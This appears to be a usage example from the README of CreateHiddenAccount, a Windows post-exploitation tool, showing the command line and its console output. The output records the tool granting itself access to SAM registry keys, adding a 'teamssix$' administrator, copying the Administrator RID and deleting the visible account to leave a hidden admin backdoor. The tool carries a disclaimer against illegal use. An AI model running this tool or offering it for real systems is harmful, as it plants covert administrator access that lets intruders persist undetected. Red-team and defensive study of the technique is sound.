 C:\Users\test\Desktop>CreateHiddenAccount.exe -u teamssix -p Passw0rd
CREATE HIDDEN ACCOUNT
Team: WgpSec
Author: TeamsSix
Blog: teamssix.com
WeChat Official Accounts: TeamsSix
Project Address: github.com/wgpsec/CreateHiddenAccount
[!] 请勿将工具用于非法用途，开发人员不承担任何责任，也不对任何滥用或损坏负责。
[!] Do not use the tool for illegal purposes, the developer is not responsible, nor responsible for any misuse or damage.
[!] Access to SAM\SAM registration denied
[!] Adding registry permissions.
[+] Added registry permissions successfully.
[!] Access to SAM\SAM\Domains registration denied
[!] Adding registry permissions.
[+] Added registry permissions successfully.
[!] Access to SAM\SAM\Domains\Account registration denied
[!] Adding registry permissions.
[+] Added registry permissions successfully.
[!] Access to SAM\SAM\Domains\Account\Users registration denied
[!] Adding registry permissions.
[+] Added registry permissions successfully.
[!] Access to SAM\SAM\Domains\Account\Users\Names registration denied
[!] Adding registry permissions.
[+] Added registry permissions successfully.
[!] Access to SAM\SAM\Domains\Account\Users\Names\Administrator registration denied
[!] Adding registry permissions.
[+] Added registry permissions successfully.
[+] Successfully added teamssix$ user.
[+] Successfully added teamssix$ user to administrator group.
[+] teamssix$ RID: 3EC
[+] Administrator RID: 1F4
[+] Succeeded to Delete teamssix$ User using Windows API.
[+] Registry imported successfully.
[!] Access to SAM\SAM\Domains\Account\Users\000001F4 registration denied
[!] Adding registry permissions.
[+] Added registry permissions successfully.
[+] Registry replaced successfully.
[+] Successfully add hidden user.